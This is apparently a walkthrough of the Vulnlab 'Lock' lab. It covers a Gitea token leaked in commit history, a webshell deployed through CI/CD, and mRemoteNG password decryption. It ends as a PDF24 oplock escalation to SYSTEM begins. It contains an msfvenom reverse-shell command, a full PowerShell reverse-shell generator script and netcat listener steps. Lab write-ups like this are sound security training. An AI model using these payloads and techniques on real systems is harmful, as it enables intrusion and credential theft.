Lock

Lock is a machine from Vulnlab that teaches you how to exploit Gitea, a self-hosted version of Github, to get initial access, and escalate your privileges to SYSTEM via exploiting a vulnerability using Oplocks.
Target: lock.vl
Enumeration
Nmap Scan:
sudo nmap -sVC -T4 lock.vl -oN nmap
# Nmap 7.98 scan initiated Sat Nov 22 09:09:49 2025 as: nmap -sVC -T4 -oN nmap lock.vl
Nmap scan report for lock.vl (10.129.212.192)
Host is up (0.10s latency).
Not shown: 996 filtered tcp ports (no-response)
PORT     STATE SERVICE       VERSION
80/tcp   open  http          Microsoft IIS httpd 10.0
|_http-title: Lock - Index
| http-methods:
|_  Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
445/tcp  open  microsoft-ds?
3000/tcp open  http          Golang net/http server
|_http-title: Gitea: Git with a cup of tea
| fingerprint-strings:
|   GenericLines, Help:
|     HTTP/1.1 400 Bad Request
|     Content-Type: text/plain; charset=utf-8
|     Connection: close
|     Request
|   GetRequest:
|     HTTP/1.0 200 OK
|     Cache-Control: max-age=0, private, must-revalidate, no-transform
|     Content-Type: text/html; charset=utf-8
|     Set-Cookie: i_like_gitea=cd8451abbc0ce893; Path=/; HttpOnly; SameSite=Lax
|     Set-Cookie: _csrf=8qIm0eQZ3JZ6pACJgVLtJJCGYKQ6MTc2MzgyNDI0MDUwNTM0NzEwMA; Path=/; Max-Age=86400; HttpOnly; SameSite=Lax
|     X-Frame-Options: SAMEORIGIN
|     Date: Sat, 22 Nov 2025 15:10:40 GMT
|     <!DOCTYPE html>
|     <html lang="en-US" class="theme-auto">
|     <head>
|     <meta name="viewport" content="width=device-width, initial-scale=1">
|     <title>Gitea: Git with a cup of tea</title>
|     <link rel="manifest" href="data:application/json;base64,eyJuYW1lIjoiR2l0ZWE6IEdpdCB3aXRoIGEgY3VwIG9mIHRlYSIsInNob3J0X25hbWUiOiJHaXRlYTogR2l0IHdpdGggYSBjdXAgb2YgdGVhIiwic3RhcnRfdXJsIjoiaHR0cDovL2xvY2FsaG9zdDozMDAwLyIsImljb25zIjpbeyJzcmMiOiJodHRwOi8vbG9jYWxob3N0OjMwMDAvYXNzZXRzL2ltZy9sb2dvLnBuZyIsInR5cGUiOiJpbWFnZS9wbmciLCJzaXplcyI6IjU
|   HTTPOptions:
|     HTTP/1.0 405 Method Not Allowed
|     Allow: HEAD
|     Allow: GET
|     Allow: HEAD
|     Allow: HEAD
|     Allow: GET
|     Allow: HEAD
|     Allow: GET
|     Allow: HEAD
|     Allow: GET
|     Allow: HEAD
|     Allow: GET
|     Allow: HEAD
|     Allow: GET
|     Allow: HEAD
|     Allow: GET
|     Allow: HEAD
|     Allow: HEAD
|     Allow: GET
|     Cache-Control: max-age=0, private, must-revalidate, no-transform
|     Set-Cookie: i_like_gitea=6e6ac07bd8039b00; Path=/; HttpOnly; SameSite=Lax
|     Set-Cookie: _csrf=XtbvmdgskC8EEAjyILVQEC_BDR46MTc2MzgyNDI0MDc3NzYyMTYwMA; Path=/; Max-Age=86400; HttpOnly; SameSite=Lax
|     X-Frame-Options: SAMEORIGIN
|     Date: Sat, 22 Nov 2025 15:10:40 GMT
|_    Content-Length: 0
3389/tcp open  ms-wbt-server Microsoft Terminal Services
| rdp-ntlm-info:
|   Target_Name: LOCK
|   NetBIOS_Domain_Name: LOCK
|   NetBIOS_Computer_Name: LOCK
|   DNS_Domain_Name: Lock
|   DNS_Computer_Name: Lock
|   Product_Version: 10.0.20348
|_  System_Time: 2025-11-22T15:11:02+00:00
| ssl-cert: Subject: commonName=Lock
| Not valid before: 2025-11-21T14:59:14
|_Not valid after:  2026-05-23T14:59:14
|_ssl-date: 2025-11-22T15:11:42+00:00; +1s from scanner time.
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port3000-TCP:V=7.98%I=7%D=11/22%Time=6921D270%P=x86_64-pc-linux-gnu%r(G
SF:enericLines,67,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nContent-Type:\x20
SF:text/plain;\x20charset=utf-8\r\nConnection:\x20close\r\n\r\n400\x20Bad\
SF:x20Request")%r(GetRequest,3000,"HTTP/1\.0\x20200\x20OK\r\nCache-Control
SF::\x20max-age=0,\x20private,\x20must-revalidate,\x20no-transform\r\nCont
SF:ent-Type:\x20text/html;\x20charset=utf-8\r\nSet-Cookie:\x20i_like_gitea
SF:=cd8451abbc0ce893;\x20Path=/;\x20HttpOnly;\x20SameSite=Lax\r\nSet-Cooki
SF:e:\x20_csrf=8qIm0eQZ3JZ6pACJgVLtJJCGYKQ6MTc2MzgyNDI0MDUwNTM0NzEwMA;\x20
SF:Path=/;\x20Max-Age=86400;\x20HttpOnly;\x20SameSite=Lax\r\nX-Frame-Optio
SF:ns:\x20SAMEORIGIN\r\nDate:\x20Sat,\x2022\x20Nov\x202025\x2015:10:40\x20
SF:GMT\r\n\r\n<!DOCTYPE\x20html>\n<html\x20lang=\"en-US\"\x20class=\"theme
SF:-auto\">\n<head>\n\t<meta\x20name=\"viewport\"\x20content=\"width=devic
SF:e-width,\x20initial-scale=1\">\n\t<title>Gitea:\x20Git\x20with\x20a\x20
SF:cup\x20of\x20tea</title>\n\t<link\x20rel=\"manifest\"\x20href=\"data:ap
SF:plication/json;base64,eyJuYW1lIjoiR2l0ZWE6IEdpdCB3aXRoIGEgY3VwIG9mIHRlY
SF:SIsInNob3J0X25hbWUiOiJHaXRlYTogR2l0IHdpdGggYSBjdXAgb2YgdGVhIiwic3RhcnRf
SF:dXJsIjoiaHR0cDovL2xvY2FsaG9zdDozMDAwLyIsImljb25zIjpbeyJzcmMiOiJodHRwOi8
SF:vbG9jYWxob3N0OjMwMDAvYXNzZXRzL2ltZy9sb2dvLnBuZyIsInR5cGUiOiJpbWFnZS9wbm
SF:ciLCJzaXplcyI6IjU")%r(Help,67,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nCo
SF:ntent-Type:\x20text/plain;\x20charset=utf-8\r\nConnection:\x20close\r\n
SF:\r\n400\x20Bad\x20Request")%r(HTTPOptions,260,"HTTP/1\.0\x20405\x20Meth
SF:od\x20Not\x20Allowed\r\nAllow:\x20HEAD\r\nAllow:\x20GET\r\nAllow:\x20HE
SF:AD\r\nAllow:\x20HEAD\r\nAllow:\x20GET\r\nAllow:\x20HEAD\r\nAllow:\x20GE
SF:T\r\nAllow:\x20HEAD\r\nAllow:\x20GET\r\nAllow:\x20HEAD\r\nAllow:\x20GET
SF:\r\nAllow:\x20HEAD\r\nAllow:\x20GET\r\nAllow:\x20HEAD\r\nAllow:\x20GET\
SF:r\nAllow:\x20HEAD\r\nAllow:\x20HEAD\r\nAllow:\x20GET\r\nCache-Control:\
SF:x20max-age=0,\x20private,\x20must-revalidate,\x20no-transform\r\nSet-Co
SF:okie:\x20i_like_gitea=6e6ac07bd8039b00;\x20Path=/;\x20HttpOnly;\x20Same
SF:Site=Lax\r\nSet-Cookie:\x20_csrf=XtbvmdgskC8EEAjyILVQEC_BDR46MTc2MzgyND
SF:I0MDc3NzYyMTYwMA;\x20Path=/;\x20Max-Age=86400;\x20HttpOnly;\x20SameSite
SF:=Lax\r\nX-Frame-Options:\x20SAMEORIGIN\r\nDate:\x20Sat,\x2022\x20Nov\x2
SF:02025\x2015:10:40\x20GMT\r\nContent-Length:\x200\r\n\r\n");
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows

Host script results:
| smb2-time:
|   date: 2025-11-22T15:11:04
|_  start_date: N/A
| smb2-security-mode:
|   3.1.1:
|_    Message signing enabled but not required

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sat Nov 22 09:11:41 2025 -- 1 IP address (1 host up) scanned in 112.43 seconds
The Nmap scan returns with the following open ports:
- Port 80: Microsoft IIS Web server
- Port 445: SMB
- Port 3000: Web server hosting Gitea
- Port 3389: RDP
Port 80
The website at port 80 is a stock web page with not a whole lot of interesting information.
Port 3000
We have a Gitea instance running on port 3000. Gitea is an open-source, self-hosted Git service similar to Github. It allows users to host their own repositories, open pull requests, and create Gitea actions to automate building, testing and deployment of software.

We can browse the repositories available to the public by clicking on the explore tab on the top-left corner, where we’ll find a repository named dev-scripts.

The repos.py file seems to be a Python scripts that browses the available git repos when GITEA_ACCESS_TOKEN environment variable is set.
import requests
import sys
import os

def format_domain(domain):
    if not domain.startswith(('http://', 'https://')):
        domain = 'https://' + domain
    return domain

def get_repositories(token, domain):
    headers = {
        'Authorization': f'token {token}'
    }
    url = f'{domain}/api/v1/user/repos'
    response = requests.get(url, headers=headers)

    if response.status_code == 200:
        return response.json()
    else:
        raise Exception(f'Failed to retrieve repositories: {response.status_code}')

def main():
    if len(sys.argv) < 2:
        print("Usage: python script.py <gitea_domain>")
        sys.exit(1)

    gitea_domain = format_domain(sys.argv[1])

    personal_access_token = os.getenv('GITEA_ACCESS_TOKEN')
    if not personal_access_token:
        print("Error: GITEA_ACCESS_TOKEN environment variable not set.")
        sys.exit(1)

    try:
        repos = get_repositories(personal_access_token, gitea_domain)
        print("Repositories:")
        for repo in repos:
            print(f"- {repo['full_name']}")
    except Exception as e:
        print(f"Error: {e}")

if __name__ == "__main__":
    main()
If we browse to the earliest commit, we will be able to find a Gitea access token hardcoded inside the script:
Gitea access token is a token tied to user accounts and allows the possessor to act as that user on the Gitea instance via its web APIs. It allows us to:
- Clone the user’s private repos
- Push commits to the user’s repos
- Create/delete branches
- Open or modify issues, pull requests, comments
- Access any API endpoints allowed by the token’s scope
This access token has essentially gave us access to the ellen.freeman account.
Accessing Git Repos
Let’s clone the script and see what private repos can we find.
git clone http://lock.vl:3000/ellen.freeman/dev-scripts.git && cd dev-scripts
We can run the script by first setting the GITEA_ACCESS_TOKEN environment variable to the Gitea access token we found hardcoded in the earlier commit, then specify the domain we want to browse.
$ export GITEA_ACCESS_TOKEN=<ACCESS_TOKEN>
$ python repos.py http://lock.vl:3000/
Repositories:
- ellen.freeman/dev-scripts
- ellen.freeman/website

We see a new repo named website that wasn’t publically available. Let’s clone it using git.
$ git clone "http://ellen.freeman:${GITEA_ACCESS_TOKEN}@lock.vl:3000/ellen.freeman/website.git"
Cloning into 'website'...
remote: Enumerating objects: 165, done.
remote: Counting objects: 100% (165/165), done.
remote: Compressing objects: 100% (128/128), done.
remote: Total 165 (delta 35), reused 153 (delta 31), pack-reused 0
Receiving objects: 100% (165/165), 7.16 MiB | 850.00 KiB/s, done.
Resolving deltas: 100% (35/35), done.
Inside the website repo is a readme file that tells us that this repository has CI/CD configured to automatically deploy changes to the webserver.
The web server the readme document is referring to is probably the IIS on port 80 of this machine. We can create a test document and push it up to the Gitea instance. Our hypothesis would be true if we can access that document via the web server at port 80.

We were able to curl the content of our test file from the web server. Great! Since the web server is a Microsoft IIS, we can leverage this arbitrary file upload vulnerability, provided by the leaked Gitea Token and CI/CD enabled in this repository, to upload a ASPX webshell to the target for the RCE initial foothold.
Initial Foothold
We can use any of the available ASPX ofix typopen-source webshells here. In my case, I used the ASPX webshell provided inside the webshells.git AUR package, which is a copy of the webshells package from Kali Linux.
Alternatively, you can also use a webshell generated by msfvenom:
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=<ATTACKER_IP> LPORT=<ATTACKER_PORT> -f aspx -o reverse.aspx
We add the webshell to our repository and push it to the target Gitea instance.
cp /usr/share/webshells/aspx/cmdasp.aspx .
git add cmdasp.aspx
git commit -m "Any commit message you want."
git push


We can browse to the webshell at http://lock.vl/cmdasp.aspx and execute any command you desire.
Next step is get a reverse shell on the target. I used this script to generate a base64 PowerShell reverse shell command:
#!/bin/python
import sys
import base64

if len(sys.argv)!= 3:
    print("Usage: ps_revshell.py <IP_ADDR> <PORT>")
    exit(1)

ip = sys.argv[1]
port = sys.argv[2]

payload = '$client = New-Object System.Net.Sockets.TCPClient("' + ip + '", ' + port + '); $stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + "PS " + (pwd).Path + "> ";$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()'

cmd = "powershell -nop -w hidden -e " + base64.b64encode(payload.encode('utf16')[2:]).decode()

print(cmd)
./ps_revshell.py <ATTACKER_IP> <ATTACKER_PORT>

Then I used a netcat listener to receive the reverse shell. The rlwrap utility allows command to be edited before being executed, and it keeps a history of the commands entered during this session. I chose to listen on port 80.
sudo rlwrap nc -nvlp 80
After copying the PowerShell command to the webshell, I received my reverse shell session on my netcat listener.
Lateral Movement
Inside ellen.freeman’s documents folder, there is a config.xml file that contains an encrypted credential for user Gale.Dekarios.
PS C:\Users\ellen.freeman\Documents> cat config.xml
<?xml version="1.0" encoding="utf-8"?>
<mrng:Connections xmlns:mrng="http://mremoteng.org" Name="Connections" Export="false" EncryptionEngine="AES" BlockCipherMode="GCM" KdfIterations="1000" FullFileEncryption="false" Protected="sDkrKn0JrG4oAL4GW8BctmMNAJfcdu/ahPSQn3W5DPC3vPRiNwfo7OH11trVPbhwpy+1FnqfcPQZ3olLRy+DhDFp" ConfVersion="2.6">
    <Node Name="RDP/Gale" Type="Connection" Descr="" Icon="mRemoteNG" Panel="General" Id="a179606a-a854-48a6-9baa-491d8eb3bddc" Username="Gale.Dekarios" Domain="" Password="<CONFIG_XML_PASS>" Hostname="Lock" Protocol="RDP" PuttySession="Default Settings" Port="3389" [...] />
</mrng:Connections>

Upon closer inspection, this config file is for mRemoteNG, a remote connection manager that among other things, supports RDP. We can also infer from the values of parameters of the only entry inside this config file that it is Gale’s RDP login credential. If we can manage to recover the password, we can use it to login as Gale via RDP.
The password field is, however, encrypted. I found this python script on Github that can help to decrypt mRemoteNG passwords. To use the script, run the following command:
python mremoteng_decrypt.py -s <CONFIG_XML_PASS>
Aside: Decrypting mRemoteNG Password
I’ll go over how this script decrypts the password for us, as it reveals a bad coding practice. So feel free to skip ahead.
First thing that caught my eye is the default password of mR3m. This seems to refer to the master password of the mRemoteNG application instead of any particular encrypted credential. Here is the relevant portion of the script where this is mentioned:
parser.add_argument("-p", "--password", help="Custom password", default="mR3m")
After parsing the arguments, the script first base64 decodes it into raw bytes.
  if args.file != None:
    with open(args.file) as f:
      encrypted_data = f.read()
      encrypted_data = encrypted_data.strip()
      encrypted_data = base64.b64decode(encrypted_data)

  elif args.string != None:
    encrypted_data = args.string
    encrypted_data = base64.b64decode(encrypted_data)

  else:
    print("Please use either the file (-f, --file) or string (-s, --string) flag")
    sys.exit(1)
Then, the raw bytes of the encrypted password is splited apart according to mRemoteNG’s encryption struction:
| Bytes | Meaning |
|---|---|
| 0–15 | salt |
| 0–15 | associated data (same as salt) |
| 16–31 | nonce |
| 32–(len−16) | ciphertext |
| final 16 | tag |
  salt = encrypted_data[:16]
  associated_data = encrypted_data[:16]
  nonce = encrypted_data[16:32]
  ciphertext = encrypted_data[32:-16]
  tag = encrypted_data[-16:]
Next is the key derivation function. It uses 1000 rounds of PBKDF2-HMAC-SHA1 with the master password and salt found in the encrypted bytes to derive the key before decrypting the password using AES-GCM mode and prints it out on the terminal.
  key = hashlib.pbkdf2_hmac("sha1", args.password.encode(), salt, 1000, dklen=32)

  cipher = AES.new(key, AES.MODE_GCM, nonce=nonce)
  cipher.update(associated_data)
  plaintext = cipher.decrypt_and_verify(ciphertext, tag)
  print("Password: {}".format(plaintext.decode("utf-8")))
Overall, this encryption system is compromised by the leak of the default master password. According to the this issue on the project’s repo, the master password, by default, was set to a fixed value that is publically known.

As far as I can tell, their lastest stable release of 1.76.20 still does not enforce a user-specified master password. While users may use weak passwords, it would still take the attack some brute-forcing to recover it. In this case, the attacker can simply decrypt the encrypted password by providing the default master password. I hope the devs can rectify this as soon as possible in their stable releases.
RDP Login
Coming back to our machine, we can use different tools to log into RDP as Gale.Dekarios on a Linux attacker machine. I’ll use Remmina, which stores its user credentials in a much more secure fashion than mRemoteNG.

We successfully login as Gale, and the user.txt flag is on the desktop.
Privilege Escalation
PDF24 is installed on this computer. We can see its version by double-clicking on either the PDF24 Launcher or the PDF24 Toolbox icon, then scroll to the bottom once the application is launched and find the About PDF24 Creator link.
 The version is 11.15.1, which is vulnerable to CVE-2023-49147, a local privilege escalation vulnerability. According to this Packset Storm article, this vulnerability is found within the MSI installer, which launches a sub-process called
 pdf24-PrinterInstall.exe with SYSTEM privileges that performs a write on the file C:\Program Files\PDF24\faxPrnInst.log. The article them mentions, “This can be used by an attacker by simply setting an oplock on the file as soon as it gets read.”
But what is an oplock? It stands for opportunitistic lock. Oplock is used to enforce mutually exclusive access to files where multiple users or processes may be trying to access the same file. It is intended to be used on SMB file shares so that clients can cache files locally, but it can also be used on the local file system. There are different types of oplocks:
- Level 1: Grants exclusive access to a file
- Level 2: Allows concurrent read when there are no writes, essentially a reader-writer lock.
How does oplock help our exploitation. This is what the Packet storm article states:
If the oplock is set, the cmd window that gets opened when pdf24-PrinterInstall.exe is executed doesn’t close. The attacker can then perform the following actions to spawn a SYSTEM shell:
- right click on the top bar of the cmd window
- click on properties
- under options click on the “Legacyconsolemode” link
- open the link with a browser other than internet explorer or edge (both don’t open as SYSTEM when on Win11)
- in the opened browser window press the key combination CTRL+o
- type cmd.exe in the top bar and press Enter
In simple terms, if we set an oplock on the file C:\Program Files\PDF24\faxPrnInst.log before run the installer, the SYSTEM command prompt window will stay open, and we leverage UI to launch processes to escape out of the blank command prompt window to spawn our own interactive SYSTEM command prompt.
Let’s put that into action. First, let’s find the MSI installer for PDF24. We can usually find a copy of the MSI installer, if an application is installed via this method, inside the C:\Windows\Installer folder.
